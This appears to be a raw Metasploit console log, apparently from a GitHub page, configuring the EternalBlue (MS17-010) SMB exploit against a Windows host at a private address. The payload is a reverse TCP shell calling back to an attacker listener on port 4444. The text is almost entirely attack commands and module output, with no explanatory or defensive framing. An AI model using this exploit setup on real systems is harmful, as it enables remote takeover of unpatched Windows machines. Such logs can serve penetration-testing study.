 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RhosTS 192.168.43.231
RhosTS => 192.168.43.231
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.43.242
lhost => 192.168.43.242
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.43.231 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.242 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port